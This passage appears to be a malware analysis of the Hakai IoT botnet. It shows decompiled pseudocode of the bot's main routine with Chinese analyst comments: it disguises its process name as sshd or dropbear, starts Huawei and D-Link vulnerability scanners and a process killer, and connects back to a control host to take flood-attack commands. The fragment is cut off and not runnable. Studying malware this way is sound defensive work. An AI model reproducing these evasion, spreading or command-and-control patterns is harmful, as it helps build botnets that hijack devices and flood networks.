 31 v15 = (const char *)&unk_415734;
32 if ( (unsigned int)access("/usr/bin/python", 0LL, envp) == -1 )// 获取环境信息以确定如何修改进程名
33 v15 = "/usr/sbin/dropbear";
34 else
35 v15 = "sshd";
36 if ( !(unsigned int)geteuid("/usr/bin/python", 0LL) )
37 userID = 0;
38 strncpy(*argv, &unk_415734, strlen(*argv));
39 sprintf((unsigned __int64)*argv);
40 prctl(); // 修改疑惑性进程名进行隐藏
41 v3 = time(0LL);
42 v4 = getpid(0LL, v15);
43 srandom(v3 ^ v4);
44 v5 = time(0LL);
45 v6 = v5 ^ (unsigned int)getpid(0LL, v15);
46 init_rand(v6);
47 getOurIP(); // 获取IP
48 table_init(); // 加密表初始化，包括一些攻击者不想被检测到的关键字
49 watchdog_maintain(v6); // 看门狗，设备输入持续控制
50 killer_init(); // kill进程控制
51 huaweiscanner_scanner_init(v6); // 华为漏洞扫描
52 dlinkscanner_scanner_init(); // DLINK漏洞扫描
53 scanner_init(v6); // 一般性扫描
54 v16 = fork(v6);
55 if ( v16 )
56 {
57 waitpid(v16, (__int64)&v14, 0LL);
58 exit(0);
59 }
60 v17 = fork(v6);
61 if ( v17 )
62 exit(0);
63 signal(13LL, 1LL);
64 while ( 1 ) // 初始化与主机的TCP连接
65 {
66 while ( (unsigned int)initConnection() )
67 sleep(5LL);
68 v7 = inet_ntoa((unsigned int)ourIP);
69 v8 = getBuild();
70 sockprintf( // send+printf
71 hakaiCommSock, // 发送入侵成功标志给控制主机
72 (__int64)"\x1B[37m[\x1B[33mHakai\x1B[37m] \x1B[32mConnected \x1B[37m[\x1B[32m %s \x1B[37m] \x1B[37m[\x1B[32m %s \x1B[37m]\x1B[0m",
73 v8,
74 v7);
75 v18 = 0;
76 i = 0;
77 while ( 1 ) // 远程命令执行
78 // 包括TCPflood、UDPflood、stdflood、自定义HTTP请求发送
79 {
80 v18 = recvLine((unsigned int)hakaiCommSock, v12, 4096LL);// 接收远程指令